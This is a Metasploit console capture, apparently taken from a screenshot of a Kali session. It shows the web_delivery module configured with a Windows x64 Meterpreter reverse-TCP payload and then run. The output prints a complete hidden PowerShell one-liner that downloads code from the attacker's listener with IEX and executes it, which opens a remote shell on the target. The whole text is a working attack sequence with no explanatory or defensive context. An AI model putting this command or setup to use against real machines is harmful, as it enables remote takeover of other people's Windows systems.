 root@kali: ~
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 192.168.0.107 yes The listen address (an interface may be
specified)
LPORT 12138 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH
msf5 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.107:12138
[*] Using URL: http://0.0.0.0:8080/PKQNEb
[*] Local IP: http://192.168.0.107:8080/PKQNEb
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $B=new-object net.webclient;$B.proxy=[Net.WebRe
quest]::GetSystemWebProxy();$B.Proxy.Credentials=[Net.CredentialCache]::DefaultC
redentials;IEX $B.downloadstring('http://192.168.0.107:8080/PKQNEb');
msf5 exploit(multi/script/web_delivery) >